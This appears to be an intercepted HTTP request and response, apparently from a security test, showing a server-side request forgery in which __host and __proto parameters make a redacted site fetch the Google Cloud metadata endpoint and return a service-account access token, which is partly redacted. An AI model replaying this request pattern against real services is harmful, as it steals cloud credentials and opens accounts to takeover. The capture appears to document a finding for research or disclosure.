 Request
Pretty Raw Hex \n
1 GET /computeMetadata/v1/instance/service-accounts/default/token?__host=
169.254.169.254&__proto=http HTTP/2
2 Host: redacted.redacted.com
3 Metadata-Flavor: Google
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render JSON Decoder \n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Metadata-Flavor: Google
4 Vary: Origin
5 X-Cache: hit
6 X-Cloud-Trace-Context: 9577a7753d8af84836e832e0c106b361
7 Date: Mon, 31 Oct 2022 08:43:55 GMT
8 Server: Google Frontend
9 Content-Length: 1083
10
11 {
"access_token":
"ya29.c J01
N9W2TfK afR
B2Ft8mQ hcK
yKlTd2G ...
........................................................................................................
........................................................................................................
........................................................................................................
........................................................................................................
........................................................................................................
.........................................................................................",
"expires_in":1799,
"token_type":"Bearer"
}